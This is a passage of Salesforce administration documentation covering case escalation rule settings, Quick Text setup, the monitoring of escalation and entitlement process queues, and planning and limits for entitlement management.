

### **Age Over**

Salesforce escalates the case if the case hasn't been closed within this time period [1]. For example, escalate the case if it hasn't been closed within five hours.

This time is calculated from the date field set in the Specify how escalation times are set field in the rule entry. No two escalation actions can have the same number in this field.

The Age Over field is required, because escalation rules are time-based.

#### **Auto-Reassign Cases**

When a case escalates, Salesforce can reassign the case to a different user or queue [2].

- **•** Queue or User—Select a user or queue to reassign the case to. When a case is reassigned, the queue or user becomes the new case owner. Companies typically reassign cases to a queue instead of a specific user. For example, if Level 1 support doesn't resolve a case within 24 hours, the case is reassigned to the Level 2 support queue.
- **•** Notification Template—Select a notification template to use to send a notification email to the assignee.

If you select a Notification Template, then Salesforce sends a notification email to the new case owner. The template controls which fields are included in the notification email. For example, the email template might include the case number, case contact, account name, and case reason so that the new case owner can quickly understand the situation.

#### **Notify Users**

When a case escalates, Salesforce can send a notification email so that a user, the current case owner, or other email recipients know that the case is escalating [3].

• Notify This User-Select a user to notify. For example, you might want to notify the support manager.

- **•** Notify Case Owner—Send an email to the current case owner to remind them that the case is escalating. Select this checkbox when you want to notify the case owner but haven't reassigned the case.
- **•** Additional Emails—You can send notification emails to other people when a case is escalated. Enter up to five email addresses, each on a separate line. For example, you can set up an escalation rule to notify support managers or executives so that they know that a case is escalating.
- **•** Notification Template—If you select Notify This User, Notify Case Owner, or Additional Emails, then you must select a notification template to send a notification email to the user, case owner, or additional recipients. The template controls which fields are included in the notification email.

## SEE ALSO:

[Set Up Escalation Rules](#page-2700-0) [Escalation Rule Entries](#page-2701-0)

# When do rules execute?

Salesforce processes rules in a certain order.

- **1.** Validation rules
- **2.** Assignment rules
- **3.** Auto-response rules
- **4.** Workflow rules (with immediate actions)
- <span id="page-2706-0"></span>**5.** Escalation rules

# Set Up Quick Text

Quick Text lets users create messages, such as greetings, answers to common questions, and short notes, which support agents can easily insert into case updates and communications with customers to save time and increase standardization. When you set up Quick Text, you enable it, set the user permissions so agents can use it, and create standardized messages.

**1.** [Enable Quick Text](#page-2707-0).

Quick Text is automatically enabled for organizations that have enabled Live Agent, but you might not see it enabled in your Quick Text settings. If you encounter this, manually enable Quick Text.

- **2.** Optionally, customize Quick Text settings.
- **3.** [Grant permissions to users so that they can create Quick Text messages](#page-2556-0).
- **4.** [Create Quick Text messages](#page-2582-0).
- **5.** If your organization uses Live Agent, [give agents access to the Quick Text sidebar in the Live](#page-2707-1) [Agent console.](#page-2707-1)

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## EDITIONS

Available in: Salesforce Classic

Available in: **Group**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To set up Quick Text:

**•** "Customize Application"

## <span id="page-2707-0"></span>Enable Quick Text

Enable Quick Text for your organization so your agents can use pre-defined messages to respond to your customers and update cases quickly and easily.

Note: Once you enable Quick Text, you can't disable it.

- **1.** From Setup, enter *Quick Text Settings* in the Quick Find box, then select **Quick Text Settings**.
- **2.** Click Enable Quick Text.

**3.** Click **Save**.

After enabling Quick Text, give support agents access to Quick Text by updating the user permissions.

## SEE ALSO:

<span id="page-2707-1"></span>[Set Up Quick Text](#page-2706-0) [Create Quick Text Messages](#page-2582-0)

## Give Support Agents Access to Quick Text

Giving agents access to Quick Text lets them choose standard messages to include in their chats and emails with customers, and in their case notes and updates.

To allow agents to use Quick Text in the Live Agent console, in Live Agent in the Salesforce console, or in the Email, Portal, Log a Call, and Change Status actions in Case Feed:

- **•** [Give them "Read" permission on Quick Text](#page-2556-0), and
- **•** Do one of the following:



## EDITIONS

Available in: Salesforce Classic

Available in: **Group**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To enable Quick Text:

**•** "Customize Application"

## EDITIONS

Available in: Salesforce Classic

Available in: **Group**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To set up Quick Text:

**•** "Customize Application"



After giving support agents access to Quick Text, you optionally can create standardized messages that they can use.

## SEE ALSO:

[Set Up Quick Text](#page-2706-0)

## Create Quick Text Messages

Quick Text messages enable agents to include standardized notes with case updates and to send common responses to customers without having to type the responses each time. Create custom messages for your agents to use when they email and chat with customers.

- **1.** Click the **Quick Text** tab.
- **2.** Click **New**.
- **3.** If you have more than one Quick Text record type, select a record type for the new message, and then click **Continue**.
- **4.** Type a message name.
- **5.** Type the message.

It can include line breaks, lists, and special characters and can be up to 4,096 characters.

- **6.** Click **Available Merge Fields** to display the merge field selector.
- **7.** Select the channels in which you want the message to be available.

Depending on which features are enabled in your organization, these channels might be available.

- **•** Email—the Case Feed Email action
- **•** Live Agent— Live Agent in the Salesforce console
- **•** Portal—a community or a customer portal
- **•** Phone—the Case Feed Log a Call action
- **•** Internal—the Case Feed Change Status action
- **8.** Select a category.
- **9.** Optionally, select a subcategory.
- **10.** Click **Save**.

Tip: Click **Test and Verify Merge Fields** to view a sample of the quick text, populated with data from records that you choose.

SEE ALSO:

[Set Up Quick Text](#page-2706-0)

## EDITIONS

Available in: Salesforce Classic

Available in: **Group**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To create Quick Text messages:

**•** "Create," "Read," "Edit," and "Delete" on Quick Text

# Monitoring Support Processes

## Monitor Automated Article Process Actions

Salesforce Knowledge users can schedule articles to be published or archived on a specific date. Use the automated-process actions queue to view these pending actions and cancel them if necessary.

- **1.** From Setup, enter *Automated Process Actions* in the Quick Find box, then select **Automated Process Actions**.
- **2.** Click **Search** to view all pending actions for any article, or set the filter criteria and click **Search** to view only the pending actions that match the criteria.

The filter options are:

## **Process Definition**

The process that is triggering the action. This value is always "KBWorkflow."

### **Object**

The object that triggered the pending action. This value is always "Knowledge Article."

### **Scheduled Date**

The date the pending actions are scheduled to occur.

### **Create Date**

The date the article that triggered the pending action was created.

## **Created By**

The user who created the article that triggered the pending action.

## **Record Name**

The name of the article that triggered the pending action.

The filter is not case-sensitive.

<span id="page-2709-0"></span>To cancel pending actions, select the box next to the pending actions you want to cancel and click **Delete**.

## Monitor the Case Escalation Rule Queue

When Salesforce triggers a case escalation rule that has time-dependent actions, use the escalation rule queue to view pending actions and cancel them if necessary.

To view pending actions:

- **1.** From Setup, enter *Case Escalations* in the Quick Find box, then select **Case Escalations**.
- **2.** Click **Search** to view all pending actions for any active case escalation rule, or set the filter criteria and click **Search** to view only the pending actions that match the criteria. The filter options are:

## **Case To Escalate**

The Case Number of the escalated case. The Case Number is a unique, automatically generated number used for identifying the case.

## **Escalation Rule**

The name of the rule used to escalate the case.

## EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** Editions and in **Unlimited** Edition with the Service Cloud.

Salesforce Knowledge is available for an additional cost in: **Professional**, **Enterprise**, and **Unlimited** Editions.

## USER PERMISSIONS

To manage automated-process actions: **•** "Modify All Data"

## **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To manage the case escalation rule queue:

**•** "Modify All Data"

## **Rule Entry**

The order in which the rule entry will be processed. A rule entry is a condition that determines how a case escalation rule is processed. Each escalation rule can have a maximum of 3000 rule entries.

### **Escalation Action**

The time criteria specified for the case to escalate as defined in the rule entry.

## **Ignore Business Hours**

Indicates if the Ignore Business Hours checkbox is selected on the rule entry, meaning that the rule entry is in effect at all times and ignores your organization's business hours.

### **Escalate At**

The date and time at which the case will escalate as defined in the rule entry. Dates and times display in the time zone of the user viewing the escalation rule queue.

### **Added Date**

The date and time at which the case was added to the queue. Dates and times display in the time zone of the user viewing the escalation rule queue.

The filter is not case-sensitive.

To cancel pending actions:

- **1.** Select the box next to the pending actions you want to cancel.
- **2.** Click **Delete**. Salesforce cancels the pending action.

## SEE ALSO:

[Set Up Escalation Rules](#page-2700-0) [Escalation Rule Examples and Best Practices](#page-2701-1)

# Monitor the Entitlement Process Queue

When Salesforce triggers an entitlement process that has time-dependent milestone actions, use the entitlement process queue to view pending actions and cancel them, if necessary.

To view pending actions:

- **1.** From Setup, enter *Entitlement Processes* in the Quick Find box, then select **Entitlement Processes**.
- **2.** Click **Search** to view all pending actions for any active workflow rules, or set the filter criteria and click **Search** to view only the pending actions that match the criteria. The filter options are:

## **Entitlement Process Name**

The entitlement process.

## **Case Number**

The case's automatically generated identifying number.

#### **Milestone Name**

The milestone that triggered the action.

## **Evaluation Date**

The date the evaluated actions are scheduled to occur.

## **Created Date**

The creation date of the case that triggered the entitlement process.

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

Entitlement process monitoring is not available in Professional Edition orgs.

## USER PERMISSIONS

To manage the entitlement process queue:

**•** "Modify All Data"

## **Username**

The user who updated the case to trigger an entitlement process.

The filter is not case-sensitive.

To cancel pending actions:

- **1.** Select the box next to the pending actions you want to cancel.
- **2.** Click **Delete**.

# <span id="page-2711-0"></span>Adding Entitlements and Service Agreements

# What Is Entitlement Management?

Entitlement management helps you provide the correct support to your customers. It includes a variety of features that let you define, enforce, and track service levels as part of your support management process.

Entitlement management features include:

- **•** Entitlements, which let support agents determine whether a customer is eligible for support.
- **•** Entitlement processes, which let you design timelines that include all the steps that your support team must complete to resolve support records like cases or work orders.
- Service contracts, which let you represent different kinds of customer support agreements like warranties, subscriptions, or maintenance agreements. You can restrict service contracts to cover specific products.
- Community access to entitlements, which lets community users view entitlements and service contracts and create support records from them.
- **•** Reporting on entitlement management, which lets you track the way entitlements are used in your Salesforce org and whether service contract terms are being met.

Because entitlement management is highly customizable, you have full control of which features you use and how you set them up to reflect your customer support model. We'll walk you through important planning decisions and setup steps to help you make the most of entitlement management. To get started, we recommend that you check out the Entitlement Management Trailhead module: [Entitlement Management.](https://trailhead.salesforce.com/en/module/entitlements)

Important: Only users in orgs with the Service Cloud can enable, create, and update entitlement management items.  $\boldsymbol{\omega}$ 

## SEE ALSO:

[Planning for Entitlement Management](#page-2712-0) [Entitlement Management Setup Checklist](#page-2714-0)

## EDITIONS

Available in: Salesforce Classic

# <span id="page-2712-0"></span>Planning for Entitlement Management

Entitlement management is highly customizable, which means you have many choices during setup. Before you begin the setup process, it's essential to choose an entitlement management model.

# Choose What Determines Support Eligibility

You can set up entitlement management so customers are eligible for support based on one or several of the following types of records:

- **•** Accounts: Any contact on the account is eligible for support.
- **•** Contacts: Specific contacts are eligible for support.
- **•** Assets: Specific assets (purchased products) are eligible for support.
- **•** Service contracts: Customers are eligible for support based on a specific service contract.
- Contract line items: Specific products covered by a service contract are eligible for support.

Your approach depends on how detailed you want your support process to be. If you prefer to keep it simple, just have your support agents determine support eligibility based on accounts. Here's what this approach looks like:



## Determining Whether a Customer is Entitled to Support

## Choose a Setup Model

There are three general ways to set up entitlement management. Once you've decided what should determine support eligibility, review the three models and select the one that best meets your business needs. You can always change which model you're using.

EDITIONS

Available in: Salesforce **Classic** 



Regardless of the setup model you choose, you can enhance your support process with other entitlement management features. For example, you can:

- **•** Create entitlement processes to enforce required, time-dependent steps in your support process
- **•** Use entitlement versioning to create and maintain multiple versions of entitlement processes
- **•** Add entitlements to communities
- **•** Report on entitlements

After you select a setup model, head to the invaluable [Entitlement Management Setup Checklist.](#page-2714-0)

SEE ALSO:

[What Is Entitlement Management?](#page-2711-0)

# <span id="page-2714-0"></span>Entitlement Management Setup Checklist

When you set up entitlement management, you decide which features to use. Use this checklist to confirm that you've set up entitlement management in a way that fits your support processes.



## EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

## USER PERMISSIONS

To set up entitlement management

**•** "Manage Entitlements"





SEE ALSO:

[Planning for Entitlement Management](#page-2712-0)

# <span id="page-2716-0"></span>Entitlement Management Limitations

The following limitations apply to entitlements and their related features.

## **Entitlement Limitations**

- **•** Every entitlement must be associated with an account.
- You can't share entitlements. Entitlements inherit their parent account's sharing settings.
- If you're using entitlement processes, manage customers' work orders and cases on separate entitlements. This is because an entitlement process only runs on records that match its type. For example, when a Case entitlement process is applied to an entitlement, the process only runs on cases associated with the entitlement. If a work order is also associated with the entitlement, the process won't run on the work order.
- **•** Merge fields for entitlements on cases aren't supported. For example, if you add the Entitlement Name {!Case.Entitlement} merge field to an email template, the field is not populated on the template.
- Entitlement contacts don't have page layouts, search layouts, buttons, links, or record types.
